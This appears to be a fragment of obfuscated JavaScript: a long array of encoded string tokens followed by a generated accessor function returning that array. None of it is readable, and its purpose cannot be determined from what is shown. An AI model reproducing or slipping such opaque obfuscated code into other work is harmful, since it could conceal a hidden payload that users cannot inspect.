W7FdO34mWRK aLNcOZHu W6bkWQ/dQNS oatcVmkrvG tSkaWQubW7K D8kJWP7cGdq ACokWO8iia zCofWPO7WQi Bhr3W6a W7StaG k8odu8kiW6C wCkuFCk7iq D1XFW6NdQG vGj9WPnw WR3cPSo2W6jL WOTkWRqKW4W W6ddHXvRW6u W7GggYbH wCowWQ48WR8 W6JdISojA8k6 vLxcOmodpa sg4hWOJdSW WQ9CrttdUW fvqTW45GWR9UW4ldRcG W4vLEHxdIG E1VcM0RcVq W7xdNv82WRy BCo0wCkXW6a w8khASkWoW W6JdJSo0A8kF WPrEWR48W7m pCowWPO DvLVW6ia sCoJj8kCW7O rCkgWOdcQG fSojW7DMW6y yHbmW6RcRG Fmk+WQSJWO0 mSkCWP7dJbO ymkyySk7CG mLRcIq lCo3W57cUs8 vSkFWPlcSqW WRxdU8oIW4RdKG WRdcGCodWPK2 W7eaCXRcPa paBdRX3dLG DWPtWO9p WOdcIr9m W7vzw3u0 hwLqW7hdGa qmk4ymkrpG ECkCW5eqia oCovWOSDFW WRznuvVdRW ddDidSkA W67dOCo5iSos WPbWzJFdVq DvzrW6y WQBcQmoG qubYW78D iL3cL0xcMq WPTlW7iUW4y mdldGu/cJW uW97WO5r jxxcMdrf W63dQCoUz8ks idpcO8kbta uGb/WRrz zqdcPSkEWOK sxxcTKJcUW tgTVW7tdRG m8kGWQe4W4C W4iIWPVcG8kB z1r3W6Wz f8kkW7beWR0 WQaCtGFdVG ELjtW60w C0a4DMy WRRdPmosW4pdJq EfCaxKa WR5yx1WZ zCk6WOWNWPG b3ldJhDj BheBCv8 WR7cINCKba vmkNWQtcOqy zMXiW6eK W4f6BZVdKG W6NdV8oVDSkA j8oAW4XwW6a fmouWOXLW4i WOPCjdJdPa oCowWPGqja WRdcJmo8WRuH iGddH1xdUa W7PWrqxdTq qIbQf0a wJrRpa sZr/WRnV md0CWRHW W7pdH1TGW6u EalcUmoxWPG EsTyW57cNW WQfvW5OHWRq WPzgWRyTW6G W5DAr8osWRK z1WOCNi E1zfWQCg nMhcRYrZ bCoBW7JcKCoH W7ddVCkJW5XI WRtcHCoFWR0T db1flSkc WR/dR8oBW4pdMW W53dUL4QWP8 DvNcKGZdVq W7mIWPFcGmkB dSkhWPZcSKu gGf6x8ow oCoKW7W wmo4b8kpW5W eCoUW5BcUmoJ W68WWOufWPa WRDtwgK0 m2/cNZHa W7rHa8o2WPu qKbsW48X raHQWRHX vXzDWRPD CuqnWQ/dOW wsHSpua WPtcSdirWP4 W55vvSo+WP8 WR5nW74RWQi W6jxW6ZdQvC WQWfj8k9W7a kxtcG2Tn uMXSnuG WOv+WOlcLCof oHZcHmkMdW dSotW7/cTSo9 kmoBWPKlkq g8oZWQ8Ema lG3dJt3dUq jqZdNb/cRq xGnbWOrn W6quydRcVq WQNcV8o9W49/ WR9Fwga2 WOubgCkfW6e l8kIW7pcNSoN C8oYW4i WQLtrxq/ rCkwySk6iW jZdcRSktua W7JdHKe/W7G A8ksWQpcMqK w8otWPlcRLC zZvwdMm W73dNf82WRq WPq9WQvZW6u lCknWO/dM0i E01DW6VdRq W7vDW7/cS2a W73dPMCuW6u i8oGWPtcUI8 WRNcM0eAaG W5aEjSk8WR4 u3n5WR/dNG W4vcW4tdMKC WQ0eFrhdRG u3T6oea crdcSsaR WQfqq2tdNq CSo3WP0NWPK uGj3oKK leFcIHZcSa W6JdQ8oAW4/dKG WOKtg8kgW7y q0X2d8ke jmoEW6vGW5q WOSdiCkTW6q WPhcRJyrlG F8kVWOa zLzpW7Kh WRJdMcmAWRu W7mfWRq2WQq awZcOwjT ghHhW6JdGa cWtcIrCq vSk6WPdcOrS iJZdHG3cIG ghldJxXB mCo6W7BcMCo2 yxX/W7ZdLG WQCpvYmM WQGCBrFdTG Ax0lqa W6NdV8oeW4RcNq FfLoW7BdRa W5eXWRyTWRK FJtdKH/cIW W5ftuqhdUW zGTrWRVdVW AevSW6u4 W6dcV8kyW4ZdHG DCoDWOmszq WQhdRCoFW4JcMa pmkFWQldMIy W4HkW43dNLS axjoW7hdGa jCoXW6hcJmo4 CHz3WR9R WRCqvIhdHW W5Xxh8oTWP8 sCoaWO/dSWm emocW4zUW4m lCkxWOKlka W4a1WOqG W40MWPuiWPC ufhcS1xcOG BIDVhx4 xg1WW53cLW dmoyWROEpq WOtdVCopW5hdLW ASkJWP7cPYe ja7dMXFdUG jSkeWQ8GW6S W6X1W5xdVhe WPJcH2yZja W5xdN1CZWOa BHtcOmkEWOm fJ7cMbGl mCojW7X5W6C ieqScKC CthcLvFdRq BMFdGbldLq vLpcHSkEFG e8oypSoUFW nCkrWOFdSZO tSorW6PBW78 a3tcGZDk pmkFWOVcTZu y3mMWQpdLa xqjXW61E WO/cHW87WOe g2X9W7ldNW W7dcKG1RW60 DXxdGHhcSW relcImobiq WPGPWP3cGSkz b8kBWPWwW5K n1Xo eSoDW6JcImoe suPNWRDx ymkdA8k3BG m3RcPYST ocVcVqjP W4qDW6y4W5e WRZcHCodW6D+ smo2jSkoW4y CxfZW6G6 AehcONxcRq WPnFWR06W50 WPpcPCozWO8B WQnthZtcHa BCkgsCksvG yKT5W6hcLq W5TMEY/dKa WP0PcSk5W7m W68hWQDQWQm WPOKAGhdMq mCo5W6dcMCo6 kSovWOSxnG WP5Jv27dNW lmoFWOybpq W5LZW6FdK0m WO4clCkJWRe pSkhWOxdHXy jxT9W5pdIq ymorF8kUyq vq57 DaDiWPzz WP9mWRS8W5a WOlcJqqjWPq CH7dGG7cSW kSooWQqxcW W7BcSCogW4NdHG W5RcNWmzWQu WP4MFCkJW4e WOLCD3RdQa w1yeFNO W7XqW63dUwS FWFcOmkFW4m WQRdVSoGW7ddMG et7cSJ8v fH0VWOyk W4aGWPH8W7S tLvWW5Wp b25zW7hdHa xmk3WOtcQHG W4GwWP0vWRy o8onW7n6W5O ur7dGHtcIq W6nDW7BdQx0 w35UW4JcNa yxSgxq W7nOW4BdILC rCkLxmkuiG WPGabCkHWPq mhRcNZrn WQldLtnOgG m8o9W6tcMCo6 jCoCWPKDkW W6hdMIO3gq gJ5BimkB qHnWWRPF BZzKW7dcNa WRRcM8ocW4Lk W7vmeKlcPW FNP3W73cKq bbxcLmkUua s23cTMBcQq AwZcNrJdNG gmkbWPlcPHy CSooWOmamq b8khWRHyW64 rWnCWQ5Z WRFcL8kDW7Gg t2y+WORdNq i8oDW4PoW54 wdjSpvS WPNcRSo7WRe0 WPOMWOldGCoC cCknWQmB d8kiWQ0gW4a WP9/x07dVq W5RcMauoWRG uNLfW77dLa lmkJvCo6WQ0 W5NdT8ooCSkQ WQvUsq3dSW rdvvnue AYvUmv0 B1Li zxhcJG3cMa W5mGWOy WOr1WPKSWQW bSkeWQyqW7u c1y/WQzc WPSDgmkLW6K c0GMWQzB yJTTp20 W555WPKVWRG WQmxvW3cPq r3RcTflcQa WPxcGqSr W4TjE8o5WQu g0nTWPrE vM4eWOddSq dY3cJYOq oK9kW6ZdOG imonWOmlkW zunpW6mm WOK9WOjSWR0 W5Xsh8oQWPO DaDlW6FdUW D8kdWOFcMHG sSkRs8ksvG C1PyW6qw W7iPWRVcQSks AM8nxei EbFdR8knW5q cCoRW6BcVSoB W5NdO8o1DSkW WOXkWQiKW4G mqHPb8kA zbldNbhcQq WQVcVCoOW4jY WO3cJqqAWQu oH3dHKpdRq W49ArSkHWPO yGjBWRH4 ASkJWP7cP2C W6FdImoivCkX DWxdLHFcSq tqPWdCkt gqG/ uLtcSmklgG zsr6WPPz beHaW43dJW q1VcTCkifq xN8cW53cTa vftcGSkDjq Bhu/uvW l8kIW7hcMCo6 kmolWO8kmq WQmyCXddQq WQTPW5KCWO4 qJSWWR/dJa tINcP8k8WRO gGlcRGG3 xcqJnKa BKr1W78A CchdOtFcJa feLFW4ZdSq A8kgvSkgja juVcNZ5t lG3dGa3dVa WQdcVSk3W51V W7ddHLW7WRC yCoyWO4xjW wIb8mey W5esj8kIWR4 W6uSWRxcO8k6 WROjCHBcPG W5mtvbZcPa WOtcKeDmW7e yHPoW6my WO5dWRmXWPm W5bVWP8XWR0 imo8W6hcNSoT u8kJB8kKBG vmoaymk9Bq uq1DWPXP WQtdO8osW5ldNq yf9wW7Se E8knW5mTlW lNtcMG rHVdKb3cUG W5xdUmoBESkX WO/cTSoiWObR W6JdQmoUl8kq WPvKW4vZW67dPCoPFWqwfsu W7uesXVcVW WRPFq2xdGa vNZcKSkCkG WRumshu0 Ef5zW7WL WQpdPCoeW5ldLa W7RdI0aTW7S W79McW bCo4W4rUW4O W7JcM8kOW6Dm WQNcUSowW51f rerVW4K5 WQCkqwxdLa WRnEWPe7W5G agKgWOJdPG iCofW5rDW4i u0XsWQRdSG zsTiWPvp DcncWR5y WQjlW68KWQK WP/cPmoAWP5U jmoDW77cMCo5 BSkCEmkqCG C1dcKqNcTG x2zrWOVdRa WO3cQCopWPTH jItdHJFdVG ww50W50Y uConWQOaWRa pSo8W7X6W5G pmoCWOWiia WQ/cQ8o0W4TZ isBcUmopwW xCkAWPFcPZa q2H7W5VcLa W6TDE8oDWQW qZzHWRzc WQnnW4WSWQK jSolW5aukG WRZcVCkSmSod WPtdRCoNW6ldNq W4xdG8oimmkU W7mJWPCiWOS W4u+WP7cHmkk oJ3cS8kchW cSkmWQ4qW7u W4hdGSo3A8kA w3Sd ss50o10 qs/cRCkTWQG s8kRWRNcMW4 l3hcK1BcIW i8o0W7FdNmk1 eqz8mmk4 WRRdGCo9W6/dUG Av0GsvS WPjkWPmKW50 WR0eDqhdUa WRHtrwqF jcXsimou q8oBWQSr WRBcRSkUy8of W6VcPmo1W55K iWZdHX/dUW dw9aW63dKq sx8tWOVdOa nHzuW6Cs rszTWRXB lCkNWPGHW5W xW5XfvG WP0nCaFdVG WRdcICoDWR4 W6hcPwG5lq W6rZrW3dTG WPiqpmkSW7K WPpcUCoFWRm+ xmkpW7C iWpdJGVdGG lCoRW612W5G l1RcGrvV CLHeW6NdQW jSojWO8k ENjWW7JcLa mdGmWQ1R W7exubZcPa WQ/cO8oSWPvV nSo0W74PWOC WOXCvshdMW W4azw8oUWPm axNcJZjc jSkfWO/cLe0 Du3cUCkqWPa W6OhWQDQWQm tCkFECkUlq vdigW6/dGa ECoCzCkWDa WPrzWQqcW4e WQfCWQyYWQ4 jCo3W6u W6lcT8kSiSks kCo5WOtcOt0 ymoWWOy9WOy W4a3BJ7cMG W5e0WR7cPmkV pmoCWQWiia aaBdL8oFDW ley6W6tdKq emodW5i6WOO yNrWW7JcLa dSkSWQyNWR4 W4fhxqBcSq W7DTbGRdPa cZLWjmks W7uHsX3cVG pCoaW5amla WRtcNwSWkq DSohWR0RWP0 W57dH8oYw8kJ FM9AW6RcNG z8k0v8kBka uubCdSkB Db5IWQrp vrD/W5fa WOz1W7iHWOy vSkjs8k5Cq sc58lq oqJdM1JdUa o8oqWO0mmq yKq8WOJdIa WPzVWPVcGmko WRLoWRpcQ24 W69lW74XWRi omk0WQ1JW44 AgjoW6W1 r8kwWOxcPXe rtn8mv0 W69MW7yIWQq W5pdOwyTWP0 oSoCWP4NkG W77dJ8oACCk8 rIr2m1S W4aTWQyIWOG ACktu8k/za xGL9W7Tj WPjVWPiGWR8 sGjIW4Pr WR7dTSo6W4f5 W7NdN0aOWQe eY3dGdaq e1K1W7Lj AvzqW6hcOq pCkdWOSrmq DXpcPmkBWOa bCkDW4HPW4e eNhdJsm+ WOVcLmojWOmD WPlcMcmpWPy y27cLvhcIW u8kbWPlcRXO WQpcVfmZkW AYX8a34 WQubcCkkW4i bZZcGCkSEG gmkqWP/cRqW WPVdGmoaW4xdSW WPJdNmoGW4xdGG ECk3zmktbq EffcW63dQa kInoW60M bNXGW7ldVq emkbBmkzDG WPXfWQSyW64 W7mcqXFcVG sSkEAmkSia WP8WWPKYWQW vmkxWPFcQXe ASo4W4JdO2W iSo2W5dcISo2 ALncWPzQ WQhcUSoiW6iG W7nZrWFdUq xdT1jNS aCkbWRmtW4q W6mvaHJcSq AmoeWOuWWOy W4DArSo/WOq WRXlW6S3WO4 WO4vw8o3WOy W7nzW4JdUNu AwZcIuFcNa W43dJmoEzSk1 WO9BeNSa omkCvSklwG zrFcRCkBWPW CCkqAmk6Aq DXPkW6mg W64yCapdVG yLLVW6K7 v3v8W5SV WQNcUCobWReB smkhF8k8 W5CGWOKTWRK hd/cSZq3 A3vN WP0ytrxdLG W7iEsX/cVG xvlcPmkCiq nNbRW43dGa WPHhwuC4 WPOMbmkSW74 ExSAxvq xw4EWQldQq zNSnwLW aCkoWQSwW6y zfPVW7G7 WPrWyelcKG iSoeW451W4W W79rW7mFWOa A8kGW5CeW4C eXf8WRj1 WQVcV8o9W4b/ eb1Zc8ka wLPtW6GY yaBcUSkcWPW uHJcISkDjq Aw3cLa WQmPtX7cVq Ax0lv1u WPevlCk3WQS CSkfBCkQzq nCkrWPNdIdG BMpdP8oegG WPDyxuFdLG kqKzWR7cUW krNcJI0Q v1RcImkvpG W6BdIL82WRq W49zW6hdScS FSoWaSk8WQi qJvSjfW AmoNWP8KWPq W7eMWPFcUCk2 vmkkWPBcSfa kSkoWQ/dHHK yh8PWRRdIG fCk7WR/cNcO W4C4WPeYWQ8 W7hdM0y0WRi WQzLu1NdQq uqVcPmkUWOa sYu1j0m WPdcMSoeWReB Fs1rWP5u mahcVCktWP0 W7HYevlcOq uSkAWP3dUe8 kSkmWOZdHqO W7hdMuO0WQa fwqeWPtcQG FCobCmoQFa raBcOSksWPC pb3dKbtdQG lmo7W7LGW4i WR7cHSkkWQ0W umkYWPFcLXe W6VdPmoYomkb W5eXEaNcQa sqhcUISm WRZcVCoQDCko kaZdNtRdOa WOz8W4BdMSon W4W9jSkSW6S WROxW7OHWQm wCkAoSkxrW W77dOSoPBmkx Fh5GW6NcLW W5m2W5/cHmkq qsVcPmkTWO0 WQqvgfK kSoEWRKMnW WR9uqgxdNa WQdcIg0ZaG mWyrWQhdSa WOPFW5ewWQK jmo6W5dcV8oJ uuCQFfq WP42aSkxW7i jmk/WRlcN8o4 z39NW7hdGG FSo8dCoLWQO ASkTWOa pb3dJbBdQG umklW57dS1i ftZdKq3dGa pmkBWO/dIbS W6KwWQiaWQG W6WSD0JcPG ze3cQg7cQW rhVcHmk/oq W4nBumoZWPO W5Xnv8oUWPu rMr3W6Cd W7nbwYJdLW zKjxW7FcLa ea5Tc8ke d8oFW4dcN8o6 rCk5v8k6pW W5OKWPxcNSkZ W7LGxXhdTq c8ojWPKPnG A2fqW60I ASkNWOJcP3e ymk9xCoRla oCoXW4hcUmoe WRlcSCo0z8ks W6y4WPmJWRC DgH0W4hcRq E2b2W6KB omo1WRaSnW DuroW54h vh84WOldPG WRT8rq7dQa jZhcPCkBuW W6ddQKm/WRG yCkSzmkUia ymoCE8k3za W7RdUuyPWRW zCoGWODYW4y W6yxWP4kWOG t2CgWPtdPG W4DAvSo/WO4 WQekBWFdRW WRdcI3yLhG qqNcGCk8WRq k8oDWOqd eY3cKYan WQ7cJeK8WRm W70oWQH9W7C z3ebveq WRKbEbBdTq vCkrWRNdUaW qhr3W7W W7TLrbddTq W4GMWPCGWQW j2rsW6W1 Cx0gWO3dVW WPOKxshdQa pYdcOmkKxa n0tdJXhdTW DLH8W7FcNG sZrSo18 DYZdKYpcOW r8oHWOX6WQ8 W70cW70WWQK WPLmt1Ci W6xdMKOOWQW cSkuW7q WQHcuNW/ bCkKWQddGZ0 ECkNWOtdVJu WQNcOSo1WOfV WQDzfZhcGG W6r9rYZdRq W5pdQNS qHDLWR9o WQZcOCo9W5yM nsVdNH3dJa WQiTgftcTq fLrpW7ZdGq FwTAW6VcVW WQ3dLu4cWOC rSkhWOhcQXe WRjbxwxdNa yM3cNLS qCksWQlcHJ4 lSkMWRRdGq0 iSoQW7FcNCoG mMe5A34 hxHDW5ZdKq zmkjnSoSmq BLXzW7VdSa ndDVamk8 eWX7bSkD W45XzdJdPa DLHlW7O W7RdNSknW7u9 WPWnEHddUa W6pdOuS9WPq WRddPCoyW5ldKa yL5sW6ry WQxcTCk1W51J WOtcJH5hWRa WOBcGqWe qtlcSmkwWOS WRHwx2/dHW kZLslG ANPNW7JdLq wqvwWRDE cmk/WPJdOWS wgbRW6S6 qxvOW4FdHa WROzvbZcUa WPftzuldNq t38fW5ZdPW k8o3WO0EkG BwyoxLu WOtcGq0vWQu WQrCW7uXW7O W6pcGSoEWQG9 y8kEAmkN F1ebFvq yfe7zhi jGFdJGS ErxdGHVcRq WQLPWQy+W4C mmkJWO/dJZy W7mYcWhdRq uslcHSkXWQO A8ogbSkSW7K WQJcRmo7W4v+ x8ocW4rXW4G zLHpW74d swjrW7G8 F8kXWPtcUhi gCo+W77cS8om FxHoW5FdHW W5CKWPWOWQG mJr7W7ZcMq fCoyW4TlW5G C15AW6iw kmoMW6TUW68 pX3cJ8kmtG W5NdNh8xWOq W6XxW7hdRNm dCkwW7eDW6G bSoJW7XFW6a W6z0tqBdTq bH5mb8ky kmoDWO4HmW WR1ux3VdHq W60zruJdTq jCk8WP/dGt4 WR1mW7KgWQG WRxcGCoMWQjP w8kuW4NdSL8 b8o/W41uW4q WQinCGxdQq fIZcIs9d WRuuW7OH WPv8A3RdIG m8oTWPW1eq WRTfwxddGq ENmPWQJdIa qCooW6G srnBigC pb7cVmkBCa B29WWRq WR9FrxD3 WRTurgFdMG cGnXb8kg oSoIW4f2W7O WP1aWR06W40 W5JdO3yUWQu i1zDW7/dHG xfFcLCkDjq AdLDWPf1 BCoMWOGPWOu mqxcM8kxua W69gW7/cVMa DCo7WP8 W6ytvJdcVG WOXBWRmMW50 W5zdscJcOa ve7cHCkvna eI3cNYGl W44iWPpcJmk5 WP5fAwpdLG o8keWOyljG lfnaW6RcLW gCo1W5dcRmoX WOn6AgtdSq dZddHJCy WPadlmkQW6m DmoOW6RdNmkL odFcUCktsW E8kMW53cOtK nqRcHCkezG W4GXWP4MWQG WORcVIiOWRa dZnzW7hdHa WPPiaq eXZcQHea lmkzWOVdMWO oaJcUCk5fa oSkPWRT/W5m W47dGKmPWRe EeNcJfJcVG CCkRrmkmBW r8kuWOtcTa8 WQVcLmoiWRy8 DCkEFSkFBa jGFcK8ooWO0 W51oASooWRG kmovW5hcTCoZ zCogW4xdGXW W68GwcpcKG fIxcPq0d CL5EW6Sw WRDzshe2 sXD5WOzk pmkDWP3cTcS WQXmW68QW7W WRhdPCooWOVdHG kSkDWO/cKGK W4P/W4ZdQL8 WPxcMGmFWQq wSk7zSkFoa W6PFW47dR3u Amo6WPWTWOC jYBcTSkasG ACkNWPlcUdu FJldLsNcSG ASo5WPlcSJ8 BMFdL0tcGG WQhcM2u+aq WRRcJwOmxq WQnnW58QWQq feLkW4FdLG yGlcUSkdW4i rWD+WQ1c pMTR E8oxkSkUW6O W41vxSo2 l8omW57cRSot jCkLWRdcJSoY aeCNWQrF W7eDd2tcKa cLxcGJjm mCo6WRzKW5m W68cgq/cOW WRZdTCkUn8od sYnCWOvd W64UqWFdQa DSoZbCkRW6G vqVdHColDa W7m1cGVdRa jsVcV8kvuW W797tWFdUq W7GoAdRcKa WQ8BzqZdVG zfjlW68m WP19qehdIW WOdcN8oXW79k W5meWQhcOSkW WQjyqvldQa W443Ab7cRG WQdcIMO5dW W5JcVCo1ymkK qCkpW5fGWPa W48bmmo0W7u WQZcRmofWOOW tW9RWO5k W4XAW6FdM1e D019W4FdSq WQrlW74mWOW WQtcOgGoaW nmopW5byW54 WRZdPmocWOVdHG vxbiW6/dGG zCogW4xdMr0 W4iGWQGmWQ0 WO5nWRyH W4jrh8o7WOm i8k3W6CIWOq mhRcNYjg q0vxWRez WRLzt2K W6bzyG/dRG gYNcIszu yeOBWOddGq gCosW750W4q sgiAWPpcPq oJddIXBdMq WQHRWQu/W4O lmonWO8 E8kDBCkWhG fCoFW4jYW4a W6HCW6ZdUga qmkxzSkYjG mWvqjSkM WPGYjmkMW7q W6ZdMmoRWRCp Bmkby8kSDa W5aTWOaKW6e W4aou8o4WOu W63cKmojW7PO omoZW6D3W48 oCodW5LeW50 WRHAsMmP WRhcIMOPdW WPSuj8oIW7i W6tdGf0UWRq DWTTWQbl ohLqW4qi xs3cP8kbWP0 aCkpW4ldSam ys/cJuVcIG ywhcKuxcNa qWj/WRnu rtr1WPDG WQ5ttxW/ WQCLCY3dRa W6jqrWFdRa F3TpW5tdPW r1yEAN4 BCkutCkYDa WQFcN18IW64 W6NdQCkXymkg WOuFCrldVW WPLFWROBW4C imo0WRtcJmoM WR0hArddVG W4vaEmo/W6C gL7cQYja DbOoWR9A WPKwcSkOW6S nSkhWO/dMXq zvveW60n yNPvaXa AqPUWRjA F2qpWQZdSa BSoTlSkBW48 zc/dTmkgwG WRK9sZJdIW WQP3Cuuc g8ozWRGCW6O uKXkW7/dGG fZZdHYuw W4TEW5JdMea bM1aW5tdOa WPxcOYSfWOK WQqFAJJdPW W5iciCk1W7q qvHXW6uY WRCjW7xdThy CSkNWPBcP2y W6JdGcS3gq CGBcPSonW4K WRLREdNdHW eSoBW4z1W4i thP+o0e sa52WP8 W7rXtq WRBdO8orW47dGq pmksWP3dGaS jXPjW6FdSa BJJcMuFcGa W7faW6FdV3S vetcLmkojq W6RcNmkaW6OL W5KJW4JdNCoE WRTwWPSHW6S nmotW6HxW64 WOfBW5u0WPm hw4eW6VdJa cI91amog W79XtG0 WPpcJrWyWR8 tavCW44a WPLxW5OHWP8 WPpcQWuzWRq iL5rW6RdOa WQddR8ovW5ldNa CK7dNqRdUG W7nxW6ZdUxC aSoEW6lcNSom aNHDW7G AhHiW7W/ rafQWOfj WPLkWQyjW50 wgPAW6CB WQdcINCTbq qgHyWOVdRq eIjpcSkw xJXyW5/dVq zepdIGRcSa W4OGW5bGWRu db56bSoz W4nexCoOWOi W7JdP0OZWRi lCoRW7v3W5m WQKxW7GQWQO WQ82eSkJW4m WODgqKxdOq ptdcU8kDuq omo4W7b3W4e W4ilW7xdHeO EmoMemoLWQO WRWnAGFdSW WQyKDW3dKG WQj1q3e0 WQSgAqFdUW W6VdU8orumkK l8oSW7FcJSoN dCknWQqqWQO W7T0wqxdQa bavRwmoe qmksz8kQDq WQlcJSoiW7DE W63dOCk6CSkb w3jqW4RdSG umk2WP/cPXi pSo+W6T2W5G WRLFt3q/ W6zZW4pdNfm zhKhW6q1 E8oQW7VcM8o8 yGBcUCkhWPu oaZdGb/dPW b2LLW7/dQa ug4jWPm W68AWROpWRa WQVcHCofWPST o8kMW558W4i zCo9WPWPWPC W4jEW63dRNC WQhcQuGYoG ENlcQ2JcNG WRuuW7uKWQO qxzUW4mM m8kRWP0eW4K n1xcItzI W68rDHBcUG fmoEW5vlW4q AmoIW5e W6yiWRlcVtm tW9/WOK W415r8ozWPC CmkQW67dISoO W73dJK0 W58GWPFcN8os WQHUWOqDW5a WOWcDCoOWRe pSoSW6H8W5O d8ocW5/dObC WR3dV8otW4ddMq DXjTWPjj amo+WRTDda WO0qjSk8W6e vrxdOWtcKq F2j4W7tcRW WQHgr3KU vc0jWRZdJa WRRcQSoCW4TM jSk+W4hcR2G jxxcMtz2 ernMWQzx WO/cJuHdW60 egWRzL8 tKnXW50O wCkMWQFdPJy WQLtxxu0 Bh9tW6ut tXjXWPHu paRdMXFdOW wx/cJCooDa W6tdG04JWRa W6FdQwmnWPS WOJcHmoEWPSy W7P6xfJdQq b2xcJI8y rfboW7Ww W7NcV0DKaq W5GRWOddHCoC g8ozWQCuW78 WRhcSs81WPq W54cWPFcJ8kv utDLvSoj WPfbW7iHW40 uCoyFmkTkG vmoIfCkSW5u o1rsW6yn mG/cHs8/ WQ7cHmorW5Lb qWj5WRPB W5isjmkGW6i m37cMrnk d3ffW7ldKG sSoFgCk7W5u W5GPWQBcGSko ruVdICkikq zJDIpNW a8oFW41RWO0 CrldHtBcTG BszjeeC W6byW7CSWQa tK7cL2pcLW W7musbRcMq W5SSWOBcTCkn CLzjW6Tp umoqfmoPW4a tsv1lgi W7jLCsRdKW tNboW7tdGq W6OZqt3cHW C8olpmo+iq WRxdV8oAW4RdHG e1e9W4fE D8k2WONdQw0 WOSTCdddUq xvpcICkDoa cgf8nvS W6DEW6FdPt8 W7NcSCkPWP93 aCokWPiNnq W5CGWQxcH8kM oCoIW75RWPG q1HrW5VcTG ExLfW6q1 C0LHW6ZdJG WPj0BehdSW FWBcUSkdW4q WROvtrxcPq sgpcKCkugq WQtcQCo9W5yX w3jqWPpdPa W4bbv8o8WPO d3pcTaHM WRPssd0 lCkeW4G WQjGFcuQ zLzzW64l WRjcWRWQW7K W406WOmKWQ4".split(" ");a0R=
function(){return B};return a0R()};